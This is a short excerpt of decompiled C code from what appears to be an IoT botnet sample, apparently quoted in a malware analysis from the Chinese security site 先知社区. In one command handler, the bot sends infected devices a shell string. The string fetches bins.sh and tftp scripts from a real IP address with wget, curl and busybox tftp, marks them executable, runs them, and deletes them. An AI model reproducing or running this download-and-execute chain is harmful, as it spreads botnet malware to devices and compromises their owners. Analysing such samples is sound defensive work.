 case 101:
sockprintf(mainCommSock, "Dropping Payload On This Bitch");
if ( send(
*(_DWORD *)(24 * i + v45),
"cd /tmp; wget http://104.248.212.127/bins.sh || curl -O http://104.248.212.127/bins.sh; chmod 777 bins.sh"
"; sh bins.sh; busybox tftp 104.248.212.127 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; busybox tftp"
" -r tftp2.sh -g 104.248.212.127; chmod 777 tftp2.sh; sh tftp2.sh; rm -rf bins.sh tftp1.sh tftp2.sh",
282,
0x4000) >= 0 )
{
*(_BYTE *)(24 * i + v45 + 8) = 102;
}
else
{
sclose(*(_DWORD *)(24 * i + v45));
*(_BYTE *)(24 * i + v45 + 8) = 0;
*(_BYTE *)(24 * i + v45 + 9) = 1;
}
goto LABEL_98;
先知社区